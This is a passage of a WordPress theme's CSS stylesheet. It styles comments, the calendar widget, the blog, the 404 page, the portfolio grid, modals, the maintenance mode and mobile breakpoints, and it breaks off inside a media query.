#comments .comment img
{
    float: left;
    border-radius: 90px;
    margin-right: 30px;
    width: 70px;
    height: 70px;
}

#comments .says
{
    display: none
}

#comments .fn
{
    text-transform: capitalize;
    font-style: inherit;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 15px;
}

#comments .comment-meta
{
    margin: 3px 0 15px 0;
    line-height: 1;
}

#comments .comment-meta a
{
    font-size: 13px;
    color: inherit;
    opacity: 0.6;
}

#comments .reply
{
    margin-top: 15px;
    margin-left: 100px;
    line-height: 1.4;
    font-size: 13px;
}

#comments .reply a
{
    font-size: 13px;
    font-weight: normal;
    text-transform: capitalize;
}

#comments .comment p
{
    padding-left: 100px;
    margin-bottom: 0;
}

#comments .comment blockquote p
{
    padding-left: 0;
}

#comments .comment ul li, #comments .comment ol li
{
    list-style-type: inherit;
}

#comments .comment ul.children li
{
    list-style-type: none;
}

#comments .comment #commentform p
{
    padding-left: 0;
}

#comments .comment-notes
{
    margin-bottom: 30px;
    font-size: 14px;
}

#comments .children
{
    padding-left: 100px;
}

#cancel-comment-reply-link
{
    font-size: 13px;
    text-transform: capitalize;
    color: inherit;
    opacity: 0.6;
}

#comments .logged-in-as
{
    margin-bottom: 15px;
}

#comments .logged-in-as a
{
    font-size: 13px;
    color: inherit;
    margin-bottom: 0;
    display: inline-block;
    opacity: 0.6;
    margin-top: 20px;
}

#posts-content #comments p.logged-in-as, #single-page #comments p.logged-in-as
{
    margin-top: -25px;
    margin-bottom: 15px;
}

#posts-content #comments ul li:before, #single-page #comments ul li:before
{
    display: none;
}

#posts-content #comments h1, #single-page #comments h1
{
    text-align: left;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content #comments h2, #single-page #comments h2
{
    text-align: left;
    font-size: 35px;
    line-height: 35px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content #comments h3, #single-page #comments h3
{
    text-align: left;
    font-size: 25px;
    line-height: 25px;
    margin-bottom: 25px;
    margin-top: 25px;
}

#posts-content #comments blockquote, #single-page #comments blockquote
{
    margin: 25px 0;
    font-style: italic;
}

#posts-content #comments table, #single-page #comments table
{
    border-right: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
}

#posts-content #comments td, #posts-content #comments th, #single-page #comments td, #single-page #comments th
{
    border-top: 1px solid #e6e6e6;
    border-left: 1px solid #e6e6e6;
    padding: 10px
}

#posts-content #comments dl, #single-page #comments dl
{
    margin: 0 20px;
}

#posts-content #comments dd, #single-page #comments dd
{
    margin: 0 0 20px;
}

#posts-content #comments p, #single-page #comments p
{
    margin-bottom: 20px;
    line-height: 25px;
}

#posts-content #comments address, #single-page #comments address
{
    font-style: italic
}

#posts-content #comments code, #posts-content #comments kbd, #single-page #comments code, #single-page #comments kbd
{
    background: #efefef;
    border: none;
    box-shadow: none;
}

#posts-content #comments kbd, #single-page #comments kbd
{
    color: inherit;
}

#posts-content #comments pre, #single-page #comments pre
{
    background: #efefef;
    border: none;
    padding: 20px;
    border-radius: 3px;
    margin-bottom: 30px;
}

#posts-content #comments .pingback, #single-page #comments .pingback
{
    padding: 30px 0;
    border-bottom: 1px solid #e6e6e6;
}

#wp-calendar
{
    width: 100%;
}

#wp-calendar caption
{
    color: inherit;
    font-weight: bold;
}

#wp-calendar #prev
{
    text-align: left;
}

#wp-calendar #next
{
    text-align: right;
}

#wp-calendar td, #wp-calendar th
{
    padding: 5px;
    text-align: center;
}

#wp-calendar td a
{
    font-weight: bold;
}

.comment-body
{
    position: relative;
}

.blog_widget ul li a:hover
{
    opacity: 0.85;
}

.blog_widget
{
    font-size: 13px;
    line-height: 25px;
}

#posts-content .post .blog-single-title
{

    margin-top: 20px;
    margin-bottom: 12px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.search-results .blog-single-title a
{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#posts-content .entry-meta, #posts-content .entry-meta a
{
    color: #333333;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.BlogFullWidth
{
    margin: auto;
    float: none;
}

/*-----------------------------------------------------------------*/

/* 10. 404 PAGE
/*-----------------------------------------------------------------*/
.error404 .navbar.navbar-default, .error404 .navbar-default.navbar-shrink
{
    position: absolute;
    border: none;
}

.page-404
{
    height: 100vh;
    display: table;
    width: 100%;
    background: #f8f8f8;
}

.page-404 .container
{
    display: table-cell;
    vertical-align: middle;
    width: 100%;
}

.page-404, .search-no-results #posts-content
{
    padding-top: 150px;
    padding-bottom: 100px;
}

.page-404 .secondary-button-inverse
{
    background: transparent;
    color: #ffffff
}

.page-404 .section-subheading
{
    margin-bottom: 50px;
    max-width: 420px;
    font-weight: 300;
}

.search-no-results #posts-content .section-subheading
{
    max-width: 100%;
    margin-bottom: 20px;
    text-align: left;
}

.page-404 .section-subheading
{
    font-weight: bold;
    margin-bottom: 60px;
}

.search-no-results #searchform
{
    width: 100%;
    max-width: 320px;
    margin: auto;
}

.search-no-results #no-posts-found #searchform
{
    margin: 0;
}

.page-404 .tt_button
{
    width: auto;
    text-transform: uppercase;
    height: 48px;
    border-radius: 99px;
    margin: auto;
    line-height: 46px;
    letter-spacing: 0;
    padding: 0 30px;
    color: white;
    font-size: 12px;
    font-weight: bold;
    -webkit-transition: 0.3s !important;
    -moz-transition: 0.3s !important;
    -o-transition: 0.3s !important;
    transition: 0.3s !important;
    text-align: center;
    display: table;
}

.page-404 .tt_button:hover
{
    background: transparent;
}

.page-404 .section-heading
{
    font-size: 72px;
    letter-spacing: -1px;
    line-height: 1;
    margin-bottom: 15px;
}

.page404-overlay
{
    position: absolute;
    background-position: center;
    height: 100%;
    width: 100%;
    opacity: 0.2;
    top: 0;
    background-blend-mode: overlay;
}

/*-----------------------------------------------------------------*/

/* 11. PORTFOLIO
/*-----------------------------------------------------------------*/

.portfolio-item
{
    border-radius: 10px;
    overflow: hidden;
}

.portfolio-item .portfolio-content
{
    position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    visibility: hidden;
    opacity: 0;
}

.portfolio-item:hover .portfolio-content
{
    visibility: visible;
    opacity: 1;
}

.portfolio-item .portfolio-content .gradient-overlay
{
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    top: 0;
    left: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#00000000', GradientType=0);
}

.portfolio-item .portfolio-inner-content
{
    position: absolute;
    z-index: 10;
    width: 100%;
    top: 50%;
    margin-top: -25px;
}

#single-page .single-page-content .portfolio-item .portfolio-inner-content h3,
.portfolio-item .portfolio-inner-content h3
{
    text-align: center;
    color: #ffffff;
    font-size: 18px;
    margin: 0;
    font-weight: 700;
    line-height: 25px;
    opacity: 0;
    -webkit-transform: translate(0, 20px);
    -moz-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    transform: translate(0, 20px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

#single-page .single-page-content .portfolio-item .portfolio-inner-content:hover h3,
.portfolio-item .portfolio-content:hover h3
{
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}

#single-page .single-page-content .portfolio-item .portfolio-inner-content p,
.portfolio-item .portfolio-inner-content p
{
    font-size: 14px;
    font-style: normal;
    line-height: 25px;
    color: #ffffff;
    opacity: 0;
    text-align: center;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
    transition: all 0.6s ease-in-out;
}

.portfolio-item .portfolio-content:hover p
{
    opacity: 1;
}

.portfolio-arrow
{
    width: 55px;
    margin: auto;
    height: 18px;
    background: url(images/hover-arrow.png);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    opacity: 0;
    margin-top: 40px;
    -webkit-transform: translate(0, -10px);
    -moz-transform: translate(0, -10px);
    -ms-transform: translate(0, -10px);
    -o-transform: translate(0, -10px);
    transform: translate(0, -10px);
}

.portfolio-item .portfolio-content:hover .portfolio-arrow
{
    opacity: 1;
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}

#portfolio-items
{
    background: transparent;
    width: 100%;
    margin-top: 20px;
}

#portfolio-items:after
{
    content: '';
    display: block;
    clear: both;
}

.portfolio-item.item-size-small
{
    width: calc(33.3333333% - 25px);
    height: auto;
    margin: 12px;
    float: left;
    position: relative;
    max-height: 800px;
    overflow: hidden;
}

.portfolio-item.item-size-big
{
    width: 40%;
    height: auto;
}

.portfolio-item img
{
    width: 100%;
}

.navbar.navbar-default
{
    background: rgba(255, 255, 255, 0.95);
    padding-top: 10px;
    padding-bottom: 10px;
    position: fixed;
}

.navbar.navbar-default.fixed-menu
{
    position: absolute;
}

.single-portfolio #single-page
{
    padding: 200px 0 0 0 !important;
}

@media (max-width: 959px)
{
    .single-portfolio #single-page
    {
        padding-top: 60px !important
    }
}

.gallery-item-list
{
    margin-bottom: 40px;
}

.portfolio-content .portfolio-block .portfolio-title
{
    font-size: 28px;
    text-align: left;
    line-height: 40px;
    letter-spacing: -1px;
    margin-top: -5px;
    font-weight: 700;
    margin-bottom: 0;
}

.portfolio-block strong
{
    font-size: 13px;
}

.portfolio-block.full-width
{
    margin-left: 0;
}

.portfolio-block .heading-separator
{
    margin: 20px 0 22px 0;
}

.portfolio-content .portfolio-block p
{
    margin-top: 0;
    padding-bottom: 0;
}

.portfolio-content .featured-image
{
    margin-bottom: 40px;
    border-radius: 10px;
    overflow: hidden;
}

#single-page .featured-image.single-image img
{
    max-width: 100%;
}

.portfolio-meta-parent, .portfolio-meta.share-meta
{
    border-top: 1px solid rgba(34, 35, 40, 0.13);
    margin-top: 30px;
    width: 100%;
    float: left;
    padding-top: 30px;
}

.portfolio-meta-parent
{
    margin-top: 0;
}

.portfolio-meta.share-meta .fa
{
    font-size: 13px;
    margin-right: 20px;
    color: inherit;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.portfolio-meta.share-meta .fa:hover
{
    opacity: 0.7;
}

.portfolio-content .portfolio-block.full-width p
{
    border: none;
}

.portfolio-content .portfolio-sidebar
{
    padding-right: 0;
}

.portfolio-block h4
{
    font-size: 13px;
    display: inline-block;
    min-width: 180px;
    margin-top: 0;
    margin-bottom: 0;
}

.portfolio-block
{
    float: left;
    max-width: calc(100% - 64px);
    width: 100%;
    margin-left: 65px;
}

.portfolio-block .portfolio-meta span
{
    font-size: 14px;
    display: inline-block;
    line-height: 1.2;
}

.pswp .pswp__caption__center
{
    display: none;
}

.pswp .pswp__bg
{
    background: #000000;
    background: rgba(0, 0, 0, 0.75);
}

.pswp .pswp__ui--fit .pswp__top-bar, .pswp .pswp__ui--fit .pswp__caption, .pswp .pswp__button--arrow--left:before, .pswp .pswp__button--arrow--right:before, .pswp .pswp__caption
{
    background-color: transparent;
}

.portfolio-content .featured-gallery, #single-page .gallery-item-list img
{
    max-width: 100%;
    height: auto;
    border-radius: 10px;
}

.portfolio-content .featured-gallery.full-width
{
    max-width: 100%;
    width: 100%;
    margin-bottom: 90px;
}

#single-page .featured-gallery.full-width img
{
    width: 100%;
}

.portfolio-content .featured-gallery
{
    margin-bottom: 40px;
}

.portfolio-sidebar.fixed-sidebar
{
    left: 50%;
    position: fixed;
    margin-left: 104px;
    top: 170px;
}

.portfolio-sidebar.fixed-sidebar.absolute-sidebar
{
    position: absolute;
    bottom: 35px;
    top: auto;
}

.portfolio-navigation-links
{
    padding: 35px;
    float: none;
    margin-top: 0;
    border-top: none;
    padding-top: 60px;
    padding-bottom: 100px;
}

.port-prev.tt_button
{
    float: left;
    background: transparent;
    box-shadow: none;
    transition: 0.3s;
}

.port-next.tt_button
{
    float: right;
    background: transparent;
    box-shadow: none;
    transition: 0.3s;
}

.port-prev.tt_button:hover,
.port-next.tt_button:hover
{
    color: #ffffff;
}

.port-next.tt_button .fa, .port-prev.tt_button .fa
{
    font-weight: bold;
}

.featured-gallery.full-width .owl-controls, .portfolio-gallery-content .owl-controls
{
    text-align: center;
    position: absolute;
    bottom: 15px;
    z-index: 99;
    width: 100%;
}

.featured-gallery.full-width .owl-controls .owl-page span, .portfolio-gallery-content .owl-controls .owl-page span
{
    margin: 0 7px;
}

.port-nav-prev
{
    padding-left: 15px;
}

#portfolio-items .portfolio-item.align-right,
#portfolio-items .portfolio-item.item-size-small:nth-child(5)
{
    float: right;
    margin-right: 15px;
}

/*-----------------------------------------------------------------*/

/* 12. CONTACT
/*-----------------------------------------------------------------*/

.modalDialog
{
    position: fixed;
    font-family: Arial, Helvetica, sans-serif;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #000000;
    background: rgba(0, 0, 0, 0.8);
    z-index: 99999;
    opacity: 0;
    -webkit-transition: opacity 400ms ease-in;
    -moz-transition: opacity 400ms ease-in;
    -o-transition: opacity 400ms ease-in;
    transition: opacity 400ms ease-in;
    pointer-events: none;
}

.modalDialog:target
{
    opacity: 1;
    pointer-events: auto;
}

.modalDialog .modalContent
{
    width: 600px;
    position: relative;
    margin: 10% auto;
    padding: 5px 20px 13px 20px;
    background: #ffffff;
}

.closeModal
{
    background: #606061;
    color: #ffffff;
    line-height: 25px;
    position: absolute;
    right: -12px;
    text-align: center;
    top: -10px;
    width: 24px;
    text-decoration: none;
    font-weight: bold;
    border-radius: 12px;
    -moz-box-shadow: 1px 1px 3px #000000;
    -webkit-box-shadow: 1px 1px 3px #000000;
    box-shadow: 1px 1px 3px #000000;
}

.closeModal:hover
{
    background: #00d9ff;
}

.popup-modal
{
    z-index: 10001;
    background: rgba(31, 31, 31, 0.4);
}

.popup-modal.in
{
    visibility: visible;
    overflow-x: hidden;
    overflow-y: auto;
}

.popup-modal.in .modal-content
{
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.popup-modal .modal-content
{
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    max-width: 600px;
    border-radius: 4px;
    margin: 8em auto;
    position: relative;
    border: none;
    box-shadow: none;
}

.popup-modal .close
{
    position: absolute;
    right: 0px;
    font-size: 40px;
    bottom: -40px;
    z-index: 999;
    border-radius: 90px;
    height: 40px;
    width: 40px;
    outline: 0;
    font-weight: normal;
    text-shadow: none;
    line-height: 20px;
    opacity: 1;
    color: #666666;
    text-align: center;
    transition: .25s;
    font-family: arial;
}

.popup-modal .close:hover
{
    color: #ffffff;
}

.modal-backdrop
{
    z-index: 2000;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background-color: #b7bbc5;
    display: none;
}

.modal-backdrop.in
{
    opacity: 0.7;
}

.popup-modal .modal-content h2
{
    text-align: left;
    line-height: 32px;
    font-weight: 700;
    font-style: normal;
    font-size: 22px;
    margin-bottom: 16px;
    margin-top: 25px;
    margin-left: 25px;
    margin-right: 25px;
}

.modal-subheading
{
    margin: 14px 0 30px;
    font-size: 15px;
    text-align: center;
}

.modal-content-inner
{
    padding: 4px;
}

/*-----------------------------------------------------------------*/
/* 12.1 COMING SOON
/*-----------------------------------------------------------------*/

body.maintenance-mode
{
    overflow: hidden;
    height: 100vh !important;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

body.maintenance-mode .container
{
    background: transparent;
    padding: 0;
    flex-shrink: 0;
}

body.maintenance-mode .container .wpcf7
{
    width: 50%;
    margin: auto;
    margin-top: 90px;
}

body.maintenance-mode .container h2
{
    font-size: 42px;
    margin-bottom: 0;
}

body.maintenance-mode .maintenance-content
{
    font-weight: 600;
}

body.maintenance-mode .countdown
{
    margin-top: 55px
}

body.maintenance-mode .container .wpcf7-form-control-wrap
{
    margin-right: 10px;
}

body.maintenance-mode .wpcf7-submit
{
    margin-top: 0;
}

.maintenance-mode .inline-cf .wpcf7-form p
{
    display: flex;
    width: 100%;
}

.maintenance-mode .inline-cf .wpcf7-form-control-wrap
{
    flex: 1 1 auto;
    display: inline-flex;
    width: auto;
}

.maintenance-mode .inline-cf label .wpcf7-form-control-wrap
{
    display: block;
    width: auto;
    float: right;
    width: calc(100% - 200px);
}

.maintenance-mode .inline-cf .wpcf7 .wpcf7-submit
{
    flex: 0 0 auto;
    width: auto;
    border: none !important;
}

.maintenance-mode .inline-cf .wpcf7 .wpcf7-submit:hover
{
    background: #2f2f2f !important;
    color: #ffffff;
}

.maintenance-mode .inline-cf .wpcf7-form-control-wrap input
{
    margin-bottom: 0;
    background: #f5f5f5;
}

@media (max-width: 959px)
{
    body.maintenance-mode .inline-cf .wpcf7-form p
    {
        display: block;
    }

    body.maintenance-mode .container
    {
        flex-shrink: inherit;
    }

    body.maintenance-mode .container .wpcf7
    {
        width: 90%;
        margin: auto;
        margin-top: 40px;
    }

    body.maintenance-mode .kd-countdown
    {
        margin-top: 30px;
    }

    body.maintenance-mode .inline-cf .wpcf7 .wpcf7-submit
    {
        width: 100%;
    }

    body.maintenance-mode .container h2
    {
        font-size: 36px;
        line-height: 1.3
    }
}

/*-----------------------------------------------------------------*/
/* 13. RESPONSIVE
/*-----------------------------------------------------------------*/
@media (max-width: 959px)
{
    .mb0
    {
        margin-bottom: 0 !important;
    }

    .mb1
    {
        margin-bottom: 10px !important
    }

    .mb2
    {
        margin-bottom: 20px !important;
    }

    .mt0
    {
        margin-top: 0 !important;
    }

    .mt1
    {
        margin-top: 10px !important
    }

    .mt2
    {
        margin-top: 20px !important;
    }

    .ml0
    {
        margin-left: 0 !important;
    }

    .ml1
    {
        margin-left: 10px !important
    }

    .ml2
    {
        margin-left: 20px !important;
    }

    .mr0
    {
        margin-right: 0 !important;
    }

    .mr1
    {
        margin-right: 10px !important
    }

    .mr2
    {
        margin-right: 20px !important;
    }

    .wpcf7-form textarea
    {
        min-width: 100%;
        max-width: 100%;
    }

    .header-search-bar
    {
        display: none;
    }

    .wpb_text_column ol li, .wpb_text_column ul li
    {
        font-size: 14px;
    }

    #single-page .woocommerce ul.products li.product h3, .woocommerce ul.products li.product h3
    {
        white-space: nowrap;
        max-width: 160px;
        padding-left: 0;
        padding-right: 0;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .portfolio-block
    {
        float: left;
        max-width: 100%;
        width: 100%;
        margin-left: 0;
    }

    #posts-content .post.BlogMinimal .entry-content
    {
        max-height: 100%;
    }

    .big-custom-heading
    {
        line-height: 65px !important;
        font-size: 50px !important;
    }

    #portfolio-items .portfolio-item.item-size-small:nth-child(5),
    .portfolio-item.item-size-small
    {
        width: calc(33.3333333% - 25px);
        height: auto;
        margin: 0;
        margin-bottom: 20px;
    }

    .wpcf7-form .label
    {
        margin-top: 15px;
    }

    .modal-content-inner .modal-subheading
    {
        display: none;
    }

    .section.with-overlay .parallax-overlay
    {
        background-size: cover !important;
    }

    .modal-menu-item, .modal-menu-item:focus
    {
        margin-top: 0;
        margin-bottom: 20px;
        width: 100%;
        text-align: center;
        float: none;
        margin-left: auto;
        margin-right: auto;
        padding: 0;
    }

    .popup-modal.in
    {
        padding-right: 0 !important;
    }

    .popup-modal .modal-subheading
    {
        margin: 14px 25px 20px;
    }

    .row .vc_custom_1480365617320
    {
        margin-top: 0 !important;
    }

    header .header-dashboard .dashboard
    {
        max-width: 90%;
    }

    #particles-js
    {
        opacity: 0;
        visibility: hidden;
    }

    header .header-dashboard
    {
        background: none;
    }

    html
    {
        width: 100%;
        overflow-x: hidden;
    }

    .mobile-app .header-dashboard
    {
        text-align: center;
        float: none;
        max-width: 50%;
    }

    .mobile-app .header-buttons .primary-button
    {
        float: none;
    }

    .mobile-app .header-buttons
    {
        margin-bottom: 0;
    }

    .mobile-app .header-dashboard .dashboard
    {
        margin-top: 50px;
        margin-bottom: 0;
        max-width: 100%;
        float: none;
        margin-left: auto;
        margin-right: auto;
    }

    .mobile-app .intro-text .intro-lead-in, header .intro-text .intro-lead-in
    {
        font-size: 32px;
        letter-spacing: -1px;
        line-height: 35px;
    }

    .mobile-app .intro-text .intro-lead-in
    {
        text-align: center;
    }

    .mobile-app .intro-text .intro-heading
    {
        max-width: 100%;
        font-size: 15px;
        line-height: 21px;
        margin-top: 20px;
    }

    .mobile-app .intro-text
    {
        width: 100%;
        padding: 65px 20px 0 20px;
        text-align: center;
    }

    .subscribe-form .intro-text, header .intro-text
    {
        padding: 125px 20px 0 20px;
    }

    .subscribe-form .intro-text
    {
        padding-left: 0;
        padding-right: 0;
    }

    .subscribe-form header .wpcf7-text
    {
        width: 100%;
        border-right: 1px solid #ffffff;
    }

    .subscribe-form header .wpcf7-submit
    {
        width: 100%;
        margin-top: 20px;
    }

    .header-buttons
    {
        margin: 40px auto 40px auto;
    }

    header .intro-text .intro-heading
    {
        font-size: 15px;
        line-height: 21px;
        margin-top: 20px;
    }

    .container .portfolio-title, .row .contact h2, section h2.section-heading, section h1.section-heading
    {
        margin-top: 0;
        margin-bottom: 15px;
        font-size: 25px;
        letter-spacing: -0.3px;
        line-height: 30px;
    }

    #contact
    {
        padding-top: 0;
    }

    .row .contact p, .row .contact h2
    {
        text-align: center !important;
        width: 90%;
        margin: auto;
    }

    .row .contact p, section .section-subheading
    {
        margin-bottom: 30px;
        margin-top: 20px;
        font-size: 14px;
        line-height: 21px;
    }

    .service-heading
    {
        font-size: 18px;
        margin-bottom: 18px;
    }

    #services .col-md-3.last, #services .col-md-3
    {
        padding: 0 30px;
        margin-bottom: 30px;
    }

    .video-socials .fa
    {
        margin: 0 15px;
    }

    .portfolio-item
    {
        position: relative !important;
        width: 100% !important;
        top: inherit !important;
    }

    #portfolio-items
    {
        height: auto !important;
        overflow: visible;
    }

    #posts-content #comments input[type="text"], #posts-content #comments input[type="email"], .wpcf7 .wpcf7-text, .wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select
    {
        min-width: 100%;
        width: 100%;
    }

    section h2.section-heading
    {
        text-align: left;
    }

    .features-tabs
    {
        text-align: center;
    }

    .features-tabs .tab a.active .triangle
    {
        display: none;
    }

    .features-tabs li
    {
        background: none;
        padding-left: 0;
        list-style: none;
        margin: 0;
        text-align: center;
        color: #666666;
        font-size: 13px;
        font-weight: 400;
        line-height: 25px;
    }

    .video-modal .modal-content
    {
        width: 100%;
        margin: 0;
        top: 50%;
        left: 0;
        margin-top: -150px;
        height: 300px;
        max-height: 300px;
    }

    .video-modal iframe
    {
        width: 90%;
        height: 300px;
    }

    .chart-content
    {
        margin-top: -20px;
        margin-bottom: 50px;
    }

    .chart-content h4
    {
        font-size: 15px;
    }

    .owl-carousel
    {
        width: 100%;
        margin: auto;
    }

    .rc-content.owl-carousel
    {
        width: 100%;
    }

    .container .chart
    {
        display: none;
    }

    .team-member
    {
        width: 100%;
        margin: auto;
        margin-bottom: 0;
    }

    .team-member img
    {
        width: 100%;
        height: auto;
    }

    .team-content p
    {
        margin-bottom: 0;
        font-size: 15px;
        line-height: 21px;
    }

    .owl-theme .owl-controls .owl-buttons div.owl-prev
    {
        margin-left: -20px
    }

    .owl-theme .owl-controls .owl-buttons div.owl-next
    {
        margin-right: -20px
    }

    .subscribe .wpb_wrapper h3
    {
        font-size: 28px;
        line-height: 28px;
        width: 100%;
        text-align: center !important;
        margin-bottom: 40px;
    }

    .subscribe .wpcf7-form
    {
        float: none;
        max-width: 80%;
    }

    .subscribe .wpcf7-form input
    {
        width: 100%;
        height: 40px;
        line-height: 40px;
        margin-bottom: 0;
    }

    .subscribe .wpcf7-form .wpcf7-submit
    {
        border: none;
        margin: 0;
    }

    .subscribe .wpcf7-form button
    {
        width: 100%;
        height: 40px;
    }

    .wpcf7 .wpcf7-submit
    {
        width: 100%;
    }

    .subscribe .wpcf7-form-control-wrap
    {
        width: 100%;
    }

    .contact-map-container
    {
        position: relative;
        top: 0;
        min-width: 100%;
        margin-left: -15px;
        width: calc(100% + 30px);
    }

    .contact
    {
        width: 100%;
        padding-top: 70px;
    }

    #contact .contact-form-container
    {
        width: 100%;
        margin-top: 60px;
    }

    #contact .section-subheading
    {
        margin-top: 30px;
        line-height: 21px;
        text-align: center;
        margin: auto;
        width: 80%;
        margin-bottom: 50px;
    }

    #wpcf7-f319-o2 .wpcf7-form
    {
        max-width: 400px;
    }

    .wpcf7 .wpcf7-form
    {
        width: 100%;
        margin: auto;
    }

    .register-form .wpcf7 .wpcf7-submit,
    #single-page .wpcf7-form-control-wrap,
    .wpcf7 .wpcf7-form .wpcf7-form-control-wrap
    {
        width: 100% !important;
        margin: 0;
        margin-bottom: 10px;
    }

    .btn-xl, #contact .form-group input.form-control
    {
        height: 40px;
    }

    .footer-secondary-nav
    {
        max-width: 100%;
        display: block;
        padding: 0;
        width: 100%;
    }

    .footer-secondary-nav a
    {
        margin: auto;
        display: block;
        float: none;
    }

    .footer-secondary-nav li
    {
        margin-bottom: 20px;
    }

    .blog-header .intro-text
    {
        padding-top: 70px;
    }

    .blog-header .section-subheading
    {
        margin-bottom: 25px;
        font-size: 14px;
        line-height: 21px;
        margin-top: 20px;
        font-weight: 400;
    }

    .blog-header .section-heading
    {
        font-size: 32px;
        letter-spacing: -1px;
        line-height: 35px;
    }

    #posts-content .post .blog-single-title, #posts-content .blog-single-content .blog-single-title
    {
        font-size: 18px;
        line-height: 30px;
        margin-bottom: 18px;
        margin-top: 5px;
    }

    #posts-content .wp-post-image
    {
        margin-bottom: 20px;
    }

    #posts-content .entry-meta span
    {
        font-weight: bold;
        line-height: 1;
        margin-bottom: 8px;
    }

    #posts-content .entry-meta .blog-separator
    {
        display: none;
    }

    #posts-content .entry-meta
    {
        float: left;
        margin-bottom: 15px;
    }

    #posts-content .more-button a
    {
        margin-top: 0;
    }

    .navigation.pagination .next, .navigation.pagination .prev
    {
        width: 100%;
        margin-bottom: 10px;
    }

    #posts-content .post
    {
        margin-bottom: 30px;
        border-radius: 0;
        margin-right: 0;
        padding: 20px;
        padding-bottom: 10px;
    }

    .navigation.pagination
    {
        margin-bottom: 20px;
        padding: 0;
    }

    .blog-single-content
    {
        padding-bottom: 0;
        border-bottom: none;
    }

    .single-post #posts-content .post
    {
        margin-bottom: 0;
    }

    #posts-content #comments p
    {
        margin-bottom: 0;
    }

    #posts-content #comments .comment-notes
    {
        margin-bottom: 20px;
    }

    #comments
    {
        margin-bottom: 80px;
        margin-top: 45px;
    }

    #comments #respond #reply-title
    {
        margin-top: 20px;
    }

    .comment-form-author, .comment-form-email
    {
        width: 100%;
        float: left;
        padding: 0 !important;
    }

    #posts-content #commentform textarea, #posts-content #comments input
    {
        margin-bottom: 10px;
    }

    #social-icons
    {
        display: block;
        width: 100%;
        text-align: center;
    }

    .contact-box .vc_column-inner
    {
        border: none !important;
        padding: 30px 0 0 0 !important;
    }

    .contact-box:last-child .vc_column-inner
    {
        padding-bottom: 30px !important
    }

    .contact-map .vc_column-inner
    {
        margin-top: 0 !important;
    }

    .popup-modal .modal-content
    {
        transition: all 0.3s;
        max-width: 90%;
        border-radius: 8px;
        position: relative;
        border: none;
        box-shadow: 0 10px 35px rgba(0, 0, 0, 0.2);
    }

    .popup-modal .modal-content h2
    {
        margin: 40px 25px 16px;
        font-size: 20px;
        line-height: 34px;
    }

    .modal-content-inner p
    {
        font-size: 12px;
        margin-bottom: 20px;
    }

    .slider-scroll-down
    {
        display: none
    }

    #comments .children
    {
        padding-left: 15px;
    }

    .reply-title
    {
        padding-bottom: 20px;
    }

    #posts-content #comments input[type="submit"], .wpcf7 .wpcf7-submit
    {
        width: 100%;
        margin-bottom: 20px;
    }

    .portfolio-content .featured-gallery, #single-page .gallery-item-list img
    {
        max-width: 100%;
        height: auto;
    }

    .portfolio-gallery
    {
        padding: 0;
    }

    .portfolio-content .portfolio-sidebar
    {
        padding-right: 0;
        padding-left: 0;
        width: 100% !important;
        position: relative !important;
        margin-left: 0 !important;
        left: 0 !important;
        top: inherit !important;
    }

    .portfolio-content .portfolio-block .portfolio-title
    {
        font-size: 25px;
        text-align: left;
        line-height: 40px;
        letter-spacing: -0.3px;
        margin-top: -10px;
        font-weight: 700;
        margin-bottom: 20px;
    }

    .portfolio-navigation-links
    {
        padding: 0;
        float: none;
        margin-top: 50px;
        border-top: none;
        padding-bottom: 0;
    }

    .owlslider-portfolio
    {
        width: 100%;
    }

    .single-portfolio #single-page
    {
        padding-bottom: 40px !important;
